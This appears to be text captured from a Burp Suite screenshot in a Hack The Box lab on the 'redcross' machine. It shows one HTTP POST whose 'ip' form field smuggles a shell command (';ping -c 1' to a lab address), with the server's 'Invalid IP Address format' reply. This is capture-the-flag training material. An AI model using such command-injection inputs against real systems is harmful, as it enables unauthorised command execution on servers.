 Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /pages/actions.php HTTP/1.1
Host: admin.redcross.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin.redcross.htb/?page=firewall
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Cookie: PHPSESSID=rhrpfq7ti6mmvvdjktc2r1pgr1
Connection: close
Upgrade-Insecure-Requests: 1
ip=10.10.14.14;ping -c 1 10.10.14.14&action=Allow+IP
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 02 Apr 2019 17:25:56 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
refresh: 1;url=/?page=firewall
Content-Length: 30
Connection: close
Content-Type: text/html; charset=UTF-8
ERR: Invalid IP Address format